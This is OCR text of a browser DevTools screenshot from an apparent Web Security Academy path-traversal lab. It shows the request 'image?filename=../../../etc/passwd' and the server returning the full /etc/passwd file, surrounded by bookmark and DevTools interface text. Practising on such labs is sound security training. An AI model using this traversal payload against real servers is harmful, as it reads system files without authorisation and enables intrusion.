 0a7c0068040c818083970aa0005e0089.web-security-academy.net/image?filename=../../../etc/passwd
X
Georgia Tech Algorithms Amazon Web Servi... Apache Spark Assembly Language Autonomous Vehicle Build System C C++ Coding Style Cryptography » All Bookmarks
Elements Console Sources Network Performance Memory Application
Preserve log Disable cache No throttling
Filter Invert More filters
All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other
Big request rows Group by frame
Overview Screenshots
100 ms 200 ms 300 ms 400 ms 500 ms 600 ms 700 ms 800 ms 900 ms 1,000 ms
Name
image?filename=../../../etc/passwd
local-storage.js
single-file-hooks-frames.js
pageSaving.js
translateWeb.js
itemSaver.js
6 requests 62.0 kB transferred 63.4 kB res
Headers Payload Preview Response Initiator Timing Cookies
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 peter:x:12001:12001::/home/peter:/bin/bash
21 carlos:x:12002:12002::/home/carlos:/bin/bash
UTF-8
Console What's new AI assistance Issues